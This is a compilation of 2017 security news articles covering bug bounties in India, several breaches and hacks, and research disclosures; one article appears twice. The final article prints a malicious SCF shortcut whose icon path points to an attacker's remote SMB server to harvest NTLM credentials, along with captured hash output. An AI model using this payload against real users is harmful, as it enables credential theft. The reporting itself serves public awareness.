The latest data from BugCrowd, a global hacking network, showed Indians raked in the most "bug bounties" -- rewards for red-flagging security loopholes.
Facebook, which has long tapped hacker talent, paid more to Indian researchers in the first half of 2016 than any other researchers.
Indians outnumbered all other bug hunters on HackerOne, another registry of around 100,000 hackers. One anonymous Indian hacker -- "Geekboy" -- has found more than 700 vulnerabilities for companies like Yahoo, Uber and Rockstar Games.
Most are young "techies" -- software engineers swelling the ranks of India's $154-billion IT outsourcing sector whose skill set makes them uniquely gifted at cracking cyber systems.
"People who build software in many cases also understand how it can be broken," HackerOne co-founder Michiel Prins told AFP by email.
But while technology behemoths and multinationals are increasingly reliant on this world-class hacking talent, just a handful of Indian firms run bug bounty programs.
Information volunteered by these cyber samaritans is often treated with indifference or suspicion, hackers and tech industry observers told AFP.
Anand Prakash, a 23-year-old security engineer who has earned $350,000 in bug bounties, said Facebook replied almost immediately when he notified them of a glitch allowing him to post from anyone's account.
"But here in India, the email is ignored most of the time," Prakash told AFP from Bangalore where he runs his own cyber security firm AppSecure India.
"I have experienced situations many times where I have a threatening email from a legal team saying 'What are you doing hacking into our site?'"
Sajnani, who has hacked around a dozen Indian companies, said he was once offered a reward by a company that dropped off the radar once the bugs were fixed.
"Not getting properly acknowledged, or companies not showing any gratitude after you tried to help them, that is very annoying," the 21-year-old told AFP from Ahmedabad, where he hunts for software glitches in between his computer engineering studies.
- Attitudes changing -
An unwillingness to engage its homegrown hackers has backfired spectacularly for a number of Indian startups, forcing a long-overdue rethink of attitudes toward cyber security.
In 2015, Uber-rival Ola launched what it called a "first of its kind" bounty program in India after hackers repeatedly exposed vulnerabilities in the hugely-popular app.
This month Zomato, a food and restaurant guide operating in 23 countries, suffered an embarrassing breach when a hacker stole 17 million user records from its supposedly secure database.
The hacker "nclay" threatened to sell the information unless Zomato, valued at hundreds of millions of dollars, offered bug hunters more than just certificates of appreciation for their honesty.
"If they were paying money to the good guys, maybe 'nclay' would have reported the vulnerability and made the money the right way," Waqas Amir, founder of cyber security website HackRead, told AFP by email.
The incident was especially galling for Prakash. He had hacked Zomato's database just two years earlier, and said if they listened to him then "they would never have been breached in 2017."
In a mea culpa rare for an Indian tech company, Zomato agreed to launch a "healthy" bounty program and encourage other firms to work with ethical hackers.
"We should have taken this more seriously earlier," a Zomato spokeswoman said in a statement to AFP.
The Zomato hack, and panic surrounding this month's global WannaCry cyber attack, comes as the Indian government aggressively denies suggestions its massive biometric identification program is susceptible to leaks.
The government has staunchly defended its "Aadhaar" program, which stores the fingerprints and iris scans of more than one billion Indians on a national database, and has accused those who have raised concerns of illegal hacking.
Prakash said it was vital the government embrace its own through a program like the "Hack the Pentagon" initiative, which last year saw 1,400 security engineers invited to poke holes in the US Department of Defense's cyber fortifications.
"The Indian government definitely needs a bounty programme to make their system more secure," Prakash said.
India's Ethical Hackers Rewarded Abroad, Ignored at Home
30.5.2017 securityweek Hacking
Kanishk Sajnani did not receive so much as a thank you from a major Indian airline when he contacted them with alarming news -- he had hacked their website and could book flights anywhere in the world for free.
It was a familiar tale for India's army of "ethical hackers", who earn millions protecting foreign corporations and global tech giants from cyber attacks but are largely ignored at home, their skills and altruism misunderstood or distrusted.
India produces more ethical hackers -- those who break into computer networks to expose, rather than exploit, weaknesses -- than anywhere else in the world.
The latest data from BugCrowd, a global hacking network, showed Indians raked in the most "bug bounties" -- rewards for red-flagging security loopholes.
Facebook, which has long tapped hacker talent, paid more to Indian researchers in the first half of 2016 than any other researchers.
Indians outnumbered all other bug hunters on HackerOne, another registry of around 100,000 hackers. One anonymous Indian hacker -- "Geekboy" -- has found more than 700 vulnerabilities for companies like Yahoo, Uber and Rockstar Games.
Most are young "techies" -- software engineers swelling the ranks of India's $154-billion IT outsourcing sector whose skill set makes them uniquely gifted at cracking cyber systems.
"People who build software in many cases also understand how it can be broken," HackerOne co-founder Michiel Prins told AFP by email.
But while technology behemoths and multinationals are increasingly reliant on this world-class hacking talent, just a handful of Indian firms run bug bounty programs.
Information volunteered by these cyber samaritans is often treated with indifference or suspicion, hackers and tech industry observers told AFP.
Anand Prakash, a 23-year-old security engineer who has earned $350,000 in bug bounties, said Facebook replied almost immediately when he notified them of a glitch allowing him to post from anyone's account.
"But here in India, the email is ignored most of the time," Prakash told AFP from Bangalore where he runs his own cyber security firm AppSecure India.
"I have experienced situations many times where I have a threatening email from a legal team saying 'What are you doing hacking into our site?'"
Sajnani, who has hacked around a dozen Indian companies, said he was once offered a reward by a company that dropped off the radar once the bugs were fixed.
"Not getting properly acknowledged, or companies not showing any gratitude after you tried to help them, that is very annoying," the 21-year-old told AFP from Ahmedabad, where he hunts for software glitches in between his computer engineering studies.
- Attitudes changing -
An unwillingness to engage its homegrown hackers has backfired spectacularly for a number of Indian startups, forcing a long-overdue rethink of attitudes toward cyber security.
In 2015, Uber-rival Ola launched what it called a "first of its kind" bounty program in India after hackers repeatedly exposed vulnerabilities in the hugely-popular app.
This month Zomato, a food and restaurant guide operating in 23 countries, suffered an embarrassing breach when a hacker stole 17 million user records from its supposedly secure database.
The hacker "nclay" threatened to sell the information unless Zomato, valued at hundreds of millions of dollars, offered bug hunters more than just certificates of appreciation for their honesty.
"If they were paying money to the good guys, maybe 'nclay' would have reported the vulnerability and made the money the right way," Waqas Amir, founder of cyber security website HackRead, told AFP by email.
The incident was especially galling for Prakash. He had hacked Zomato's database just two years earlier, and said if they listened to him then "they would never have been breached in 2017."
In a mea culpa rare for an Indian tech company, Zomato agreed to launch a "healthy" bounty program and encourage other firms to work with ethical hackers.
"We should have taken this more seriously earlier," a Zomato spokeswoman said in a statement to AFP.
The Zomato hack, and panic surrounding this month's global WannaCry cyber attack, comes as the Indian government aggressively denies suggestions its massive biometric identification program is susceptible to leaks.
The government has staunchly defended its "Aadhaar" program, which stores the fingerprints and iris scans of more than one billion Indians on a national database, and has accused those who have raised concerns of illegal hacking.
Prakash said it was vital the government embrace its own through a program like the "Hack the Pentagon" initiative, which last year saw 1,400 security engineers invited to poke holes in the US Department of Defense's cyber fortifications.
"The Indian government definitely needs a bounty programme to make their system more secure," Prakash said.
Draft Hacking Back Bill Gets Modifications Prior to Imminent Introduction
26.5.2017 securityweek Hacking
Rep. Tom Graves (R-Ga.) has released an updated version (PDF) of his draft Active Cyber Defense Certainty (ACDC) Act, incorporating feedback from the business community, academia and cybersecurity policy experts. "I look forward to continuing the conversation and formally introducing ACDC in the next few weeks," he said yesterday.
The original discussion draft was released in March 2017.
ACDC is designed to amend the existing Computer Fraud and Abuse Act (CFAA). CFAA, enacted in 1986, currently prohibits individuals from taking any defensive actions other than preventative actions; that is, cyber defenders are only legally allowed to defend passively. ACDC would allow controlled 'active' defense -- something often called, somewhat misleadingly, 'hacking back' -- by excluding prosecution for the exempted actions under the CFAA.
The modifications now introduced are largely designed to tighten control and avoid collateral damage. For example, entities using active-defense techniques will need to report to the FBI. "A victim who uses an active cyber defense measure... must notify the FBI National Cyber Investigative Joint Task Force prior to using the measure."
Similarly, modifications make it clear that active defense restrictions against causing physical injury include financial injury; and provide additional safeguards for 'intermediate computers'. The latter term is defined as "a person or entity's computer that is not under the ownership or control of the attacker but has been used to launch or obscure the origin of the persistent cyber-attack."
These intermediate computers have always been considered the weak point in any form of hacking back -- it is not easy for anyone to be certain of the precise source of an attack, leading to the possibility that active-defense measures could be launched against an innocent target.
National Security Agency and Cyber Command head Admiral Mike Rogers is one of those with such concerns. "My concern is," he said during testimony before a House Armed Services subcommittee on Tuesday, "be leery of putting more gunfighters out in the street in the Wild West. As an individual tasked with protecting our networks, I'm thinking to myself -- we've got enough cyber actors out there already."
Perhaps in recognition of the inherent difficulties in such an Act, Graves has also introduced a sunset clause: "The exclusion from prosecution created by this Act shall expire 2 years after the date of enactment of this Act."
"Although ACDC allows a more active role in cyber defense," says an associated statement released yesterday, "it protects privacy rights by prohibiting vigilantism, forbidding physical damage or destruction of information on anyone else's computer, and preventing collateral damage by constraining the types of actions that would be considered active defense."
Qatar's State News Agency Hacked by 'Unknown Entity': Official
24.5.2017 securityweek Hacking
Qatar said Wednesday its official state news agency was hacked and subsequently carried a "false statement" on sensitive regional topics attributed to the country's Emir, Sheikh Tamim bin Hamad Al-Thani.
Amid an apparent wide-scale security breach it was also reported that the agency's official Twitter account had also been attacked.
Among the issues allegedly addressed by the Qatari ruler in the statement were the Palestinian-Israeli conflict, strategic relations with Iran, and comments about Hamas.
There were also alleged negative remarks about Qatar's relationship with the new administration of US President Donald Trump.
Amid the confusion, Doha said the statement which had appeared on its website and was attributed to the country's ruler was completely untrue.
"The Qatar News Agency website has been hacked by an unknown entity," reported the Government Communications Office in a statement.
"A false statement attributed to His Highness has been published."
The communications office added that an investigation would be launched into the security breach.
The "false statement" posted online claimed the emir spoke on Tuesday, two days after the Qatari leader and Trump met in Saudi Arabia as part of the president's recent visit to the Middle East.
The remarks on QNA were picked up and reported by broadcasters in the region, including some in the United Arab Emirates.
They also caused a stir on social media in the Gulf, before Doha scrambled in the early hours of Wednesday morning to deny the claims.
Doha-based broadcaster Al Jazeera also reported that the QNA Twitter account had been hacked and "fake" reports that Qatar was withdrawing ambassadors from several countries in the region were subsequently denied.
The communications office added that the "State of Qatar will hold all those" who committed the breach accountable.
The attack on Qatar's official news agency comes just days after Doha claimed it had been the victim of an orchestrated smear campaign over its alleged "support" for terrorism.
Last weekend, Doha's communications office released an official statement claiming the gas-rich emirate was being attacked by anti-Qatar organisations.
Doha has faced criticism in some quarters for its support of rebel groups fighting Syrian President Bashar al-Assad.
In recent weeks, Qatar has been accused outright of terror funding in articles which have appeared in the American media.
Qatar is also home to the former leader of Hamas, Khaled Meshaal, who earlier this month used his Doha base, where he has lived in exile for several years, to launch a new policy document.
Media Players Expose Millions of Systems to Subtitle Attacks
24.5.2017 securityweek Hacking
Malicious actors could hijack millions of systems using specially crafted subtitle files that exploit vulnerabilities in some of the most popular media players, security firm Check Point warned on Tuesday.
According to experts, attackers can take complete control of a device simply by getting the targeted user to open a malicious subtitle file in one of the vulnerable media players. In the case of applications that automatically obtain subtitles from the Internet, it may be possible to conduct attacks without any user interaction.
Check Point’s analysis has focused on four popular media players, but researchers believe other applications are likely affected as well. The players confirmed to be vulnerable are VLC, the open-source home theater software Kodi (formerly known as XBMC), the video streaming app Stremio, and Popcorn Time, which streams movies and TV shows directly from torrents.
Experts pointed out that the potential number of victims for these subtitle attacks is very high considering that the latest version of VLC has been downloaded 170 million times, and Kodi reportedly has nearly 40 million unique users each month.
The developers of these media players have released patches, but some issues are still under investigation and Check Point has decided not to make public any technical details.
According to the security firm, hackers can use specially crafted subtitle files to execute arbitrary code, which can allow them to take complete control of the system.
“The attacker can do whatever he wants with the victim’s machine, whether it is a PC, a smart TV, or a mobile device,” Check Point’s research team said in a blog post. “The potential damage the attacker can inflict is endless, ranging anywhere from stealing sensitive information, installing ransomware, mass Denial of Service attacks, and much more.”
A video published by Check Point shows how the attack works:
While in some cases the targeted user needs to be convinced to open the malicious file with an affected player, researchers warned that attackers could also manipulate the ranking algorithm of subtitle websites to ensure that applications designed to automatically load subtitles would pick their file. By ensuring that their subtitle has a high ranking, attackers also increase the chances of users manually loading the malicious files.
Beware! Subtitle Files Can Hack Your Computer While You're Enjoying Movies
24.5.2017 thehackernews Hacking
Do you watch movies with subtitles?
Just last night, I wanted to watch a French movie, so I searched for English subtitles and downloaded it to my computer.
Though that film was excellent, this morning a new research from Checkpoint scared me.
I was unaware that a little subtitle file could hand over full control of my computer to hackers, while I was enjoying the movie.
Yes, you heard that right.
A team of researchers at Check Point has discovered vulnerabilities in four of the most popular media player applications, which can be exploited by hackers to hijack "any type of device via vulnerabilities; whether it is a PC, a smart TV, or a mobile device" with malicious codes inserted into the subtitle files.
"We have now discovered malicious subtitles could be created and delivered to millions of devices automatically, bypassing security software and giving the attacker full control of the infected device and the data it holds," he added.
These four vulnerable media players (mentioned below) have been downloaded more than 220 million times:
VLC — Popular VideoLAN Media Player
Kodi (XBMC) — Open-Source Media Software
Popcorn Time — Software to watch Movies and TV shows instantly
Stremio — Video Streaming App for Videos, Movies, TV series and TV channels
The vulnerabilities reside in the way various media players process subtitle files and if exploited successfully, could put hundreds of millions of users at risk of getting hacked.
As soon as the media player parses those malicious subtitle files before displaying the actual subtitles on your screen, the hackers are granted full control of your computer or Smart TV on which you ran those files.
Proof-of-Concept Video
In the above video, the researchers demonstrated that how a maliciously crafted subtitle file for a movie added to Popcorn Time media player can hijack a Windows PC. On the right-hand side of the screen, an attacker, running Kali Linux, gained the remote access of the system as soon as the victim added the subtitle file.
Since text-based subtitles for movies and TV shows are created by writers and then uploaded to Internet stores, like OpenSubtitles and SubDB, hackers could also craft malicious text files for same TV shows and movies.
"Our researchers were also able to show that by manipulating the website’s ranking algorithm, we could guarantee crafted malicious subtitles would be those automatically downloaded by the media player, allowing a hacker to take complete control over the entire subtitle supply chain, without resorting to a Man in the Middle attack or requiring user interaction," CheckPoint researchers said.
The researchers believe that similar security vulnerabilities also exist in other streaming media players.
How to Protect Your Computer from Hackers?
Check Point has already informed the developers of VLC, Kodi, Popcorn Time and Stremio applications about the recently discovered vulnerabilities.
"To allow the developers more time to address the vulnerabilities, we’ve decided not to publish any further technical details at this point," the researchers said.
All of them have patched the flaws, with Stremio and VLC releasing the patched versions of their software: Stremi 4.0 and VLC 2.2.5 that has been out for two weeks.
However, Kodi developer Martijn Kaijser said the official version 17.2 release would arrive later this week, while users could get a fixed version online. A patch for Popcorn Time is also available online.
So, users are advised to update their media player as soon as possible.
Hackers demonstrated that it is too easy to bypass the Samsung S8 iris scanner.
24.5.2017 securityaffairs Hacking
Hackers demonstrated that it is very easy to bypass the Samsung S8 iris scanner by using a camera, a printer, and a contact lens.
Security experts have once against bypassed mobile Biometric system installed on a mobile device, the Samsung S8 model.
Hackers used a camera, a printer and a contact lens to bypass the iris scanner installed on the Samsung S8.
Some smartphones use facial recognition technology for user authentication, researchers from the Chaos Computer Club (CCC) demonstrated that is possible to easily bypass the scanner’s protections and unlock the device.
“We’ve had iris scanners that could be bypassed using a simple print-out,” Linus Neumann, one of the experts who devised the hacking technique, told Motherboard in a Twitter direct message.
“The Samsung Galaxy S8 is the first flagship smartphone with iris recognition. The manufacturer of the biometric solution is the company Princeton Identity Inc. The system promises secure individual user authentication by using the unique pattern of the human iris.” reads the post published by the Chaos Computer Clubs.
“A new test conducted by CCC hackers shows that this promise cannot be kept: With a simple to make dummy-eye the phone can be fooled into believing that it sees the eye of the legitimate owner.
The researchers emulate the thief capturing iris pictures with a digital camera in night-shot mode or the infrared filter removed. Then, to give the image some depth, the experts placed a contact lens on top of the printed picture.
“The easiest way for a thief to capture iris pictures is with a digital camera in night-shot mode or the infrared filter removed. In the infrared light spectrum – usually filtered in cameras – the fine, normally hard to distinguish details of the iris of dark eyes are well recognizable.” continues the post. “Starbug was able to demonstrate that a good digital camera with 200mm-lens at a distance of up to five meters is sufficient to capture suitably good pictures to fool iris recognition systems.”
The researchers explained that they quickly found the way to devise the facial recognition system implemented by Samsung, in just one day of experiments that bypassed it.
“About a day of experimenting until the idea came up do use a contact lens. Then, a little charade of printers until it turned out that the Samsung printer provided the most reliable prints,” Neumann told Motherboard.

This isn’t the first time experts at CCC bypassed biometric locks for smartphones, the first proof of concept attack of this kind was presented at Germany’s Chaos Computer Club in 2013 to hack an iPhone 5s, in 2014 the German researcher Jan Krissler, aka Starbug, demonstrated at the same hacking conference how to bypass Fingerprint biometrics using only a few photographs.
In March YouTube vlogger iDeviceHelp posted a video on his channel, in which the user Marcianotech demonstrated how to unlock a Samsung Galaxy S8 or Galaxy S8 Plus getting the device owner’s picture from Facebook and presenting the image to the locked phone.
Ler’s wait for the Samsung reply.
18-Byte ImageMagick Hack Could Have Leaked Images From Yahoo Mail Server
23.5.2017 thehackernews Hacking
After the discovery of a critical vulnerability that could have allowed hackers to view private Yahoo Mail images, Yahoo retired the image-processing library ImageMagick.
ImageMagick is an open-source image processing library that lets users resize, scale, crop, watermarking and tweak images. The tool is supported by PHP, Python, Ruby, Perl, C++, and many other programming languages.
This popular image-processing library made headline last year with the discovery of the then-zero-day vulnerability, dubbed ImageTragick, which allowed hackers to execute malicious code on a Web server by uploading a maliciously-crafted image.
Now, just last week, security researcher Chris Evans demonstrated an 18-byte exploit to the public that could be used to cause Yahoo servers to leak other users' private Yahoo! Mail image attachments.
'Yahoobleed' Bug Leaks Images From Server Memory
The exploit abuses a security vulnerability in the ImageMagick library, which Evans dubbed "Yahoobleed #1" (YB1) because the flaw caused the service to bleed contents stored in server memory.
The vulnerability actually exists in the obscure RLE (Utah Raster Toolkit Run Length Encoded) image format.
To exploit the vulnerability, all an attacker need to do is create a maliciously crafted RLE image, and send it to the victim's email address, and then create a loop of empty RLE protocol commands, prompting the leakage of information.
To show how it is possible to compromise a Yahoo email account, Evans, as a proof-of-concept (PoC) demonstration, created a malicious image containing 18-byte exploit code and emailed it as an email attachment to himself.
Once the attachment reached the Yahoo's email servers, ImageMagick processed the image to generate thumbnails and previews, but due to the execution of Evans' exploit code, the library generated a corrupt image preview for the image attachment.
Once this image attachment is clicked, it launched the image preview pane, causing the service to display portions of images that were still present in the server's memory, instead of the original image.
"The resulting JPEG image served to my browser is based on uninitialized, or previously freed, memory content," Evans said.
Unlike Heartbleed and Cloudbleed that were due to out-of-bounds server side memory content leaks, Evans said Yahoobleed makes use of uninitialized or previously freed, memory content.
"The previous bleed vulnerabilities have typically been out-of-bounds reads, but this one is the use of uninitialized memory," Evans said. "An uninitialized image decode buffer is used as the basis for an image rendered back to the client."
"This leaks server-side memory. This type of vulnerability is fairly stealthy compared to an out-of-bounds read because the server will never crash. However, the leaked secrets will be limited to those present in freed heap chunks."
Yahoo Retires 'Buggy' ImageMagick Library
After Evans had submitted his 18-byte exploit code to Yahoo, the company decided to retire the ImageMagick library altogether, rather than fixing the issue.
Evans also warned of another version of Yahoobleed, dubbed Yahoobleed2, which was the due to Yahoo's failure to install a critical patch released in January 2015. He said the flaws combined could allow attackers to obtain browser cookies, authentication tokens, and private images belonging to Yahoo Mail users.
Evans was awarded a bug bounty payment of $14,000 -- $778 per byte for his exploit code -- by the tech giant, who decided to double the bounty to $28,000 after knowing Evans intention to donated his reward to a charity.
After Yahoo has been aware of the issue, Evans reported the vulnerability to the ImageMagick team, who released ImageMagick version 7.0.5-1 two months ago with a fix for the issue.
So, Other widely used Web services using the ImageMagick library are likely still vulnerable to the bug and are advised to apply the patches as soon as possible.
Disney Blackmailed Over Apparent Movie Hack: Reports
20.5.2017 securityweek Hacking
Disney chief Bob Iger said Monday hackers claiming to have access to one of the company's unreleased movies were demanding a "huge" ransom, according to US media reports.
He did not reveal which film had been stolen but said the company would not be giving in to the blackmail attempt, according to The Hollywood Reporter, quoting Iger from a meeting in New York with employees of the Disney-owned ABC television network.
The weekly reported on its website -- citing multiple unnamed sources -- that Disney is working with federal agents and monitoring for leaks online.
Movie website Deadline identified "Pirates of the Caribbean: Dead Men Tell No Tales," which opens on May 26, as the target, without revealing its sources, while some film writers speculated on Twitter that Pixar's "Cars 3," due for release next month, might have been hit.
Although both films are expected to do well for Disney, their profits are likely to be dwarfed by another film on the company's slate -- "Star Wars: The Last Jedi," which hits theaters on December 15.
"IMO, if it were 'Last Jedi,' he would pay in a heartbeat. But 'Pirates'... meh," Ryan Parker, a staff writer on the Hollywood Reporter, speculated on Twitter.
The cyber-thieves demanded to be paid in online currency Bitcoin and are threatening to release five minutes of the movie, followed by 20-minute segments until the ransom is delivered.
The hack follows a recent cyber attack on internet streamer Netflix that led to 10 episodes of "Orange is the New Black" being leaked ahead of release.
"Dead Men Tell No Tales" is the fifth in the "Pirates of the Caribbean" series, which stars Johnny Depp and has taken $3.7 billion at the box office since 2003.
Sci-fi novelist Paul Tassi, who comments on technology and the internet for Forbes Magazine, said "Pirates" would be unlikely to suffer were it the target, since its release date is so near.
"Yes, going to a movie in theaters is one of the more exhausting media experiences still left in society, but the kinds of people who are willing to pay money to see Johnny Depp stumble his way through a fifth 'Pirates of the Caribbean' movie in theaters are probably not the type to download a stolen copy of it right before it comes out," he said.
"And like all movies, 'Pirates' would appear on torrent sites regardless practically the day of its release, so the hackers seem to be really over-estimating their impact here."
More than 200,000 computers in 150 countries were hit by a ransomware cyberattack, described as the largest-ever of its kind, over the weekend.
Since Friday, banks, hospitals and government agencies have been among a variety of targets for hackers exploiting vulnerabilities in older Microsoft computer operating systems.
Microsoft president Brad Smith said the US National Security Agency had developed the code used in the attack.
The Walt Disney Company didn't respond to requests for comment.
People the New Perimeter as Hackers Target Users to Infiltrate Enterprises
18.5.2017 securityweek Hacking
Identity Governance is Key to Improving Security and Compliance
Getting breached is becoming part of doing business. More than half of respondents to a Market Pulse Survey reported that they had suffered two or more breaches during 2016; and 60% expect to be breached in 2017. The average material cost of each breach now stands at more than $4 million.
Identity firm SailPoint commissioned Vanson Bourne to interview 600 senior IT decision-makers at organizations with at least 1,000 employees across Australia, France, Germany, Italy, the United Kingdom and the United States. The key finding is that a lack of visibility into staff actions and access capabilities remains a major problem.
SailPoint was founded in 2005. In 2014, private equity firm Thoma Bravo took a sizeable stake in the company -- thought to be in excess of 'several hundred million'. In February 2017, the Wall Street Journal suggested that SailPoint is currently "laying the groundwork for a possible IPO filing later this year."
While the majority of respondents to the Market Pulse Survey claim to have at least partial visibility into users' access to corporate systems and applications, less than half have full visibility.
Complicating factors continue to be cloud (shadow IT) and mobility (BYOD). Ninety percent of respondents admitted that at least some of their employees procure and use applications without IT or Security oversight or approval. Coupled with the growing use of personal mobile devices, many organizations struggle to know where and by whom their data is being used.
Seventy percent of organizations have embraced BYOD; but less than half have a formal policy around its use for corporate data. The result is a lack of visibility into the whereabouts and indeed content of unstructured data. This exacerbates industry's two biggest problems: hackers' exploitation of identity to effect, maintain and expand their incursions; and compliance.
People are the new perimeter, suggests SailPoint. "But even as it's widespread knowledge that hackers are targeting users as their doorway into the enterprise, employees aren't helping matters with continued poor password hygiene. 37% of respondents," explains the report, "cited password hygiene as a big factor into their organization's overall risk profile -- with employees either sharing passwords across multiple accounts and systems, not regularly updating or changing their password or not adhering to overall password management policies."
Compliance issues are also growing. The European General Data Protection Regulation (GDPR) requires that companies don't simply protect European PII, but know precisely where it is located. The latter is necessary because GDPR gives EU citizens the right to have their PII removed from organizations' systems -- and that cannot be achieved if the organization doesn't know where it is located (for example, in unstructured data located on staff mobile devices or in shadow IT cloud storage systems).
The survey shows that this concern is particularly strong in Europe, even though the Regulation will apply to any business anywhere in the world that does business with the EU. "Specific to European respondents," notes the report, "compliance bubbled to the top for some regions as a key goal and driver behind identity governance programs." Nearly threequarters (73%) of UK respondents, and nearly half of German (42%) and French (49%) respondents cited compliance as a reason for improving identity governance.
"There is a silver lining to our report," commented Kevin Cunningham, SailPoint's president and co-founder. "It's clear that now more than ever before, organizations better understand what -- and where -- their risks are, and that identity management can help address those risks. Identity provides that ability to put the detective and preventive controls in place to address all of these exposure points, while automating many identity-related processes to ensure that only the right people have the right access to applications and data at the right time.
He continued, "By putting identity at the center of security and IT operations, these organizations can move their IT teams out of full-time firefighting mode, freeing them up to focus on enabling the business to move forward, confidently and securely."
According to the survey, identity governance is recognized by 97% of respondents as a key solution to these problems; and 55% cite identity as a top security investment priority for 2017. Other benefits are considered to be enhanced security (72% of respondents), a more automated and efficient organization (71%), and business enablement (65%).
Ukraine's Presidency Says Website Attacked by Russia
18.5.2017 securityweek Hacking
The Ukrainian presidency said its website had been attacked by Russia in apparent retaliation for Kiev's decision to block prominent Moscow-based social networks.
"We have been witnessing the Russian response to the president's decree about closing access to Russian social networks," President Petro Poroshenko's deputy administration chief Dmytro Shymkiv said in a statement posted late Tuesday on Facebook.
"The president's website has sustained an organised attack."
Shymkiv added that IT specialists had the situation under control and that the website was no longer under threat. It was accessible on Wednesday in Kiev.
Kremlin spokesman Dmitry Peskov called Kiev's accusations unfounded.
"The absence of anything concrete (in Ukraine's claim) once again confirms the absolute baselessness of such accusations," Peskov told reporters.
IT specialists and Western governments are rarely able to pin a hacking attack directly on the Kremlin but often accuse groups or individuals close to the Russian government of being responsible for them.
Ukraine on Tuesday blocked Russia's most popular social media networks and an internet search engine in response to the Kremlin's backing of a three-year separatist war in the east and annexation of Crimea in March 2014.
The decision sparked an outcry from Ukrainian internet users and freedom of speech advocates.
"In a single move Poroshenko dealt a terrible blow to freedom of expression in Ukraine," Human Rights Watch researcher Tanya Cooper said.
"It's an inexcusable violation of Ukrainians' right to information of their choice," she said in a statement Wednesday.
It also sowed confusion among Ukraine's internet providers about how precisely such a ban would work.
The Internet Association of Ukraine sent a letter to Poroshenko and top government agencies asking how it should proceed since the former Soviet republic had no laws setting guidelines for blocking traffic to specific websites.
Several of the banned Russian social media sites published instructions to their users explaining how they could circumnavigate the ban by using open-access internet technologies.
Over 200 Brooks Brothers Stores Hit by Payment Card Breach
18.5.2017 securityweek Hacking
U.S. clothing retailer Brooks Brothers, which operates more than 400 stores worldwide, informed customers last week that cybercriminals had access to its payment processing systems for nearly one year.
According to the company, attackers installed malware designed to capture payment card data at many of its retail and outlet locations. While the organization does not store card data, the malware intercepted information as it passed through its systems.
Customers who made purchases at certain Brooks Brothers locations in the U.S. and Puerto Rico between April 4, 2016, and March 1, 2017, may have had their payment card information stolen. The exposed information includes names, credit and debit card numbers, card expiration dates, and verification codes. However, not all transactions were affected.
The retailer pointed out that social security numbers or other personally identifiable information was not compromised in the breach. It also noted that online transactions were not at risk, and Brooks Brothers airport locations were not impacted.
Brooks Brothers has set up a web page that lists all the impacted locations in each state. More than 220 stores are listed, with a majority in California, Florida, Massachusetts, New Jersey, New York, North Carolina, Pennsylvania and Texas.
The company is confident that the malware has been removed from its systems. Law enforcement has been alerted and experts have been called in to investigate the incident and assist with remediation efforts.
Brooks Brothers has provided some advice on what potentially affected customers can do to protect themselves against payment card fraud, but pointed out that it cannot be certain whether any particular individual is affected, which is why it will not call or email anyone regarding the breach. It’s not uncommon for scammers to take advantage of such incidents to trick people into handing over personal and financial information.
Customers who have concerns or questions can call 888-735-5927 between 9:00 AM and 9:00 PM ET, Monday through Friday.
Brooks Brothers is not the only major clothing retailer to suffer a data breach recently. Last year, Eddie Bauer informed customers that its payment processing systems had been infected with malware for more than six months.
Beware! Hackers Can Steal Your Windows Password Remotely Using Chrome
17.5.2017 thehackernews Hacking
A security researcher has discovered a serious vulnerability in the default configuration of the latest version of Google's Chrome running on any version of Microsoft's Windows operating system, including Windows 10, that could allow remote hackers to steal user's login credentials.
Researcher Bosko Stankovic of DefenseCode has found that just by visiting a website containing a malicious SCF file could allow victims to unknowingly share their computer's login credentials with hackers via Chrome and the SMB protocol.
This technique is not new and was exploited by the Stuxnet — a powerful malware that specially designed to destroy Iran's nuclear program — that used the Windows shortcut LNK files to compromise systems.
What’s make this attack different from others is the fact that such SMB authentication related attacks have been first time demonstrated on Google Chrome publicly, after Internet Explorer (IE) and Edge.
Chrome + SCF + SMB = Stealing Windows Credentials
SCF (Shell Command File) shortcut file format works similar as LNK files and is designed to support a limited set of Windows Explorer commands that help define an icon on your desktop, such as My Computer and Recycle Bin.
"Currently, the attacker just needs to entice the victim (using fully updated Google Chrome and Windows) to visit his website to be able to proceed and reuse victim’s authentication credentials," Stankovic wrote in a blog post, describing the flaw.
Basically, shortcut links on your desktop are a text file with a specific syntax of shell code that defines the location of icon/thumbnail, application's name and it's location.
[Shell]
Command=2
IconFile=explorer.exe,3
Since Chrome trusts Windows SCF files, attackers can trick victims into visiting their website containing a maliciously crafted shortcut file, which gets downloaded automatically onto the target systems without prompting confirmation from the users.
As soon as the user opens the folder containing that downloaded file, immediately or later, this file automatically runs to retrieve an icon without the user having to click on it.
But instead of setting the location of an icon image, the malicious SCF file created by the attacker contain the location of a remote SMB server (controlled by the attacker).
[Shell]
IconFile=\\170.170.170.170\icon
So, as soon as the SCF file attempts to retrieve the icon image, it will trick into making an automatic authentication with the attacker’s controlled remote server over SMB protocol, handing over the victim's username and hashed version of password, allowing the attacker to use your credentials to authenticate to your personal computer or network resource.
"Setting an icon location to a remote SMB server is a known attack vector that abuses the Windows automatic authentication feature when accessing services like remote file shares," Stankovic said.
But following the Stuxnet attacks, Microsoft forced LNK files to load their icons only from local resources so they'd no longer be vulnerable to such attacks which make them load malicious code from outside servers.
However, SCF files were left alone.
Exploiting LM/NTLM Hash Authentication via SCF File
Exploiting LM/NTLM Hash Authentication
Image Source: SANS
But why would your Windows PC automatically hand over your credentials to the server?
If you are unaware, this is how authentication via the Server Message Block (SMB) protocol works in combination with the NTLM challenge/response authentication mechanism.
In short, LM/NTLM authentication works in 4 steps:
Windows users (client) attempts to log into a server.
The server responds with a challenge value, asking the user to encrypt the challenge value with his hash password and send it back.
Windows handles the SCF request by sending the client’s username and hashed version of the password to the server.
The server then captures that response and approves authentication, if the client's hash password is correct.
Now, in the SCF attack scenario, elaborated by Stankovic, Windows will attempt to authenticate to the malicious SMB server automatically by providing the victim's username and NTLMv2 password hashes (a personal computer or network resource) to the server, as described in above-mentioned step 3.
If the user is part of a corporate network, the network credentials assigned to the user by his company's sysadmin will be sent to the attacker.
If the victim is a home user, the victim's Windows username and password will be sent to the attacker.
[*] SMB Captured - 2017-05-15 13:10:44 +0200
NTLMv2 Response Captured from 173.203.29.182:62521 - 173.203.29.182
USER:Bosko DOMAIN:Master OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:98daf39c3a253bbe4a289e7a746d4b24
NT_CLIENT_CHALLENGE:01010000000000000e5f83e06fcdd201ccf26d91cd9e326e000000000200000000000
00000000000
Bosko::Master:1122334455667788:98daf39c3a253bbe4a289e7a746d4b24:01010000000000000e5f83e06fcdd201ccf26d91cd9e326e00000000020000000000000000000000
